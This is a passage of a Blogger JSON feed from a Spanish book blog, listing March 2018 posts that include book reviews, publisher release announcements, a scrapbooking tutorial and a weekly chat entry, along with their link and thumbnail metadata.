comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5050845414316015411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5050845414316015411"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/ganador-sorteo-7-aniversario-del-blog.html","title":"Ganador Sorteo 7º Aniversario del Blog"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3VZyRNAL9yVusEFXvKDEx5_XU8Hpui2RewPmZzsA-9-Kz0av9Z9pWQQYv-od3I8izAaBJqJJrOX94KLXA-JAygy58Ob4FOHDIMYSkrnLHidqm4wVosUlJzf-ecIrp6UNukVnCRIyHXvY\/s72-c\/giveawaynew.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5721231429567995600"},"published":{"$t":"2018-03-22T12:00:00.000+01:00"},"updated":{"$t":"2018-03-22T12:00:28.253+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: ¡Vaya Cara! - VV.AA."},"summary":{"type":"text","$t":"\n\n\nHoy no es sábado ya lo sé, pero nos toca una reseña especial y es que esta es mi primera colaboración con la Ediciones SM. Ya sabéis que tenemos una buena librería llena de sus libros y me hace especial ilusión que me hayan enviado uno para reseñar. En esta ocasión es un libro para nuestros más primerizos lectores y es una de las novedades de este mes. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¡"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5721231429567995600\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/pequelectores-vaya-cara-vvaa.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5721231429567995600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5721231429567995600"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/pequelectores-vaya-cara-vvaa.html","title":"PEQUELECTORES: ¡Vaya Cara! - VV.AA."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5177242488764839864"},"published":{"$t":"2018-03-21T12:00:00.000+01:00"},"updated":{"$t":"2018-03-21T12:00:24.760+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editorial Cerbero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Domori - Sofía Rhei"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nDomori - Sofía Rhei\nEditorial:\u0026nbsp;Editorial Cerbero \u0026nbsp; PVP: 5.00€ \nISBN: 9788494642241\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis:\nLos domori llevan mucho tiempo en guerra contra las abejas. Las vidas \nperdidas no pueden ni deben ser olvidadas. Es necesario hacer valer la \njusticia, que ardan sus colmenas, su ciudad, que no quede rastro del \nenemigo. Luna Roja es una "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5177242488764839864\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/domori-sofia-rhei.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5177242488764839864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5177242488764839864"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/domori-sofia-rhei.html","title":"Domori - Sofía Rhei"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkiUiVOlynXMshl5bBufL3PzB3W46Rd2b_9fBmwdnKuDMS321l1GmG3q-TWSDZcGm0mrahnEEjqwJarB8XpyIV1ajaK_YImRNmUUBsqPF0vcpQ3RykuMUkuZM53JDPTCrgHwwfOkbehfLO\/s72-c\/domori.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6010554652674938349"},"published":{"$t":"2018-03-19T09:30:00.000+01:00"},"updated":{"$t":"2018-03-19T09:30:00.322+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy sale a la venta: Un lugar para mí"},"summary":{"type":"text","$t":"\n\n\nY hoy sale a la venta lo nuevo de Melissa de la Cruz con Ediciones Kiwi (@edkiwi), así \nque que no se te pasen, está disponible en papel y en ebook.\n\n\n\n\n\n\nY si no sabes de que va\u0026nbsp; sigue leyendo que te lo cuento:\n\n\n\n\n\n\nUn lugar para mi - Melissa de la Cruz \nPáginas: 432\u0026nbsp; PVP: 16.90€ \nISBN: 978-84-16384-94-5\u0026nbsp;\u0026nbsp; Catálogo: Juvenilt\nComprar en amazon.es\n\nSinopsis: Parece que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6010554652674938349\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-sale-la-venta-un-lugar-para-mi.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6010554652674938349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6010554652674938349"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-sale-la-venta-un-lugar-para-mi.html","title":"Hoy sale a la venta: Un lugar para mí"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1688533336315796191"},"published":{"$t":"2018-03-18T23:38:00.000+01:00"},"updated":{"$t":"2018-03-19T00:38:55.889+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #07 | Mini Álbum con cascada automática"},"summary":{"type":"text","$t":"\n¡Hola a todos! Muy buenas noches, siento traer este tutorial a estas horas pero bueno, dije que lo traía hoy y a estas horas es cuando he podido subirlo. Este es el mini álbum propuesto para el Reto Scrapalot #1 de este año y aviso ya que os amplío un mes más el plazo para que os de tiempo ya que he sido yo la que se ha retrasado con este tutorial. Lo dicho, vamos allá:\n\n\n\n\nLo primero de todo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1688533336315796191\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/tutorial-07-mini-album-con-cascada.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1688533336315796191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1688533336315796191"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/tutorial-07-mini-album-con-cascada.html","title":"Tutorial #07 | Mini Álbum con cascada automática"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkXRuSb-Bz-qLIFhRkoybbGSlinAUPKzuh8XRHoBmziv55u3D1UX0BmSy9ZFckoGP82Kr_2ZneCN05JyLly-GFMh1dOo71MEI68xkdXOGqfXNya468PToM2R-LYGya8dG1n4YYaZ-V62uF\/s72-c\/tutorial+7.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4916682950812254260"},"published":{"$t":"2018-03-17T12:00:00.000+01:00"},"updated":{"$t":"2018-03-17T12:00:09.704+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"}],"title":{"type":"text","$t":"El Escaparate | Editorial SM Marzo 2018"},"summary":{"type":"text","$t":"\nHola a todos, ¿qué tal la semana? Hoy os \npresento unos cuantos libros que la Ediciones SM ha sacado como novedad este mes. Os los muestro para que los conozcáis y \nos animéis si os gusta alguno de ellos.\n\n\n\n\n\n\nA continuación os dejo las fichas de \nlos libros que más me han llamado la atención y que creo que os pueden \ninteresar. He hecho una selección para todas las edades que creo que os \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4916682950812254260\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/el-escaparate-editorial-sm-marzo-2018.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4916682950812254260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4916682950812254260"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/el-escaparate-editorial-sm-marzo-2018.html","title":"El Escaparate | Editorial SM Marzo 2018"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBs8JgObSvUY4Aajkizhpf6jk3eAGxxW_dlNxS19eBGqx5wXSnfdJu8y8BD5CBO9eTa0iZskBKxcFQ3nGKCSMEg3QTvuLwicLwzxlp0BA8xr87wYUQdRDbFE1R2k1pECTKExOSFLra6rn\/s72-c\/El+Escaparate+SM.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5532359906131294642"},"published":{"$t":"2018-03-16T22:23:00.000+01:00"},"updated":{"$t":"2018-03-17T11:59:56.573+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor Negro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wave Books"}],"title":{"type":"text","$t":"Ninfea - Francis Novoa"},"summary":{"type":"text","$t":"\n\n\n\n\nNinfea - Francis Novoa\nEditorial:\u0026nbsp;Wave Books \u0026nbsp; PVP: 8.95€ \nISBN: 9781549657337\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis:\nCansado de serle fiel a su mujer durante milenios, el inquieto Cupido renuncia a sus poderes divinos escapándose del Olimpo y bajándose a la Tierra, para perderse en el lugar más marchoso del mundo en busca de placer y diversión: España.\nSu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5532359906131294642\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/ninfea-francis-novoa.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5532359906131294642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5532359906131294642"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/ninfea-francis-novoa.html","title":"Ninfea - Francis Novoa"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrS5YvtYlppwKBhlJ357iQ4rjPIji1zfVMO54SyJdMZJDfCW9wGBJBW3W4b-h3D-56m4lvRW88-t5MS8S1oAvMoKoaqqWK-rMCHdNenih4cgf_qbAXIw_9ta-kgsU1n_4dz9WGyFRO0Cfv\/s72-c\/ninfea.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4460330881023387892"},"published":{"$t":"2018-03-12T09:30:00.000+01:00"},"updated":{"$t":"2018-03-12T09:30:11.738+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy salen a la venta: 3 noches en Oslo y Somos Polvo de Estrellas"},"summary":{"type":"text","$t":"\n\n\nY hoy salen a la venta lo nuevo de Paula Gallego y Anissa B. Damon con Ediciones Kiwi, así \nque que no se te pasen si quieres alguno de ellos, ambos están disponibles en papel y en ebook.\n\n\n\n\n\n\nY si no sabes de que tratan, no te preocupes, sigue leyendo que te lo explico:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n3 noches en Oslo - Paula Gallego\nPáginas: 368 PVP: 17.90€ \nISBN: 978-84-16384-96-9\u0026nbsp;\u0026nbsp; Catálogo: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4460330881023387892\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-salen-la-venta-3-noches-en-oslo-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4460330881023387892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4460330881023387892"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-salen-la-venta-3-noches-en-oslo-y.html","title":"Hoy salen a la venta: 3 noches en Oslo y Somos Polvo de Estrellas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-802726191564838970"},"published":{"$t":"2018-03-10T12:00:00.000+01:00"},"updated":{"$t":"2018-03-10T22:12:44.976+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Editorial Cerbero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"La chica descalza en la colina de los arándanos - Nieves Mories"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nLa chica descalza en la colina de los arándanos - Nieves Mories\nEditorial:\u0026nbsp;Editorial Cerbero \u0026nbsp; PVP: 5.00€ \nISBN: 9788494745447\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis:\nEn Blueberry Hill no hay arándanos. Y es solo una de las cosas que van mal en este pueblo. Dos chicas salen de casa en Navidad y nunca vuelven. Un búho en la torre. Un martillo de bola en la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/802726191564838970\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/la-chica-descalza-en-la-colina-de-los.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/802726191564838970"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/802726191564838970"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/la-chica-descalza-en-la-colina-de-los.html","title":"La chica descalza en la colina de los arándanos - Nieves Mories"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu6QlkiFRuXTn6bCWThtwQcjntt4HEGuDAIEThIqhMsMBg5GTFwCRvLoKAYPst3r2o8nkbzPfOAX7Hbuv-H3roxWHuc9TC-zJF6K_sHNIdu8xum_GXrd5JJBdnQWXXXG2UlQKHJRmZv7Kb\/s72-c\/portadalachicadescalza.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5121868082779968490"},"published":{"$t":"2018-03-04T19:30:00.000+01:00"},"updated":{"$t":"2018-03-05T00:26:07.313+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Marzo 2018 "},"summary":{"type":"text","$t":"\nHola a todos, esta entrada era para el lunes pero por un fallo la he acabado publicando hoy, da igual, siempre es un buen momento para recordar las novedades que nos traerá Ediciones Kiwi para este Marzo y que espero que los que no las conozcáis os animéis si os gusta alguna de ellas. Veréis que ser repite un libro del mes pasado, por lo visto se ha retrasado la fecha de lanzamiento pero este "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5121868082779968490\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/el-escaparate-ediciones-kiwi-marzo-2018.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5121868082779968490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5121868082779968490"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/el-escaparate-ediciones-kiwi-marzo-2018.html","title":"El Escaparate | Ediciones Kiwi Marzo 2018 "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_oWp8RWVOQxQyiuDYoBocDJ4uyiE_Uo4cM7-H0H-J6eFpAnUB3gZecqe9E6uq_bOGkqITQFGYAa3hbBTpMigD7pD4mwLmSAMYCe5CofFBXp6SwI3PXbqEuwunwhtSFUVNMeet83HTlZPh\/s72-c\/escaparatekiwimarzo18.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5219831304429866490"},"published":{"$t":"2018-03-04T13:45:00.001+01:00"},"updated":{"$t":"2018-03-04T13:45:53.529+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #20"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo estáis? \nNosotros \npor aquí seguimos montando cajas, ultimando cosillas y demás. La verdad \nes que esto de hacer mudanzas es un latazo pero es lo que hay. Hoy, una \nentrada cafeteril muy rápida, cogeos un café cortito que nos vamos.\n\n\n\nLo habéis adivinado, café a toda prisa.\n\n\n\nEstos días he estado muy ausente del blog y otras redes pero espero "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5219831304429866490\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/buenas-tardes-domingueros-y-domingueras.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5219831304429866490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5219831304429866490"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/buenas-tardes-domingueros-y-domingueras.html","title":"Sunday´s Coffee 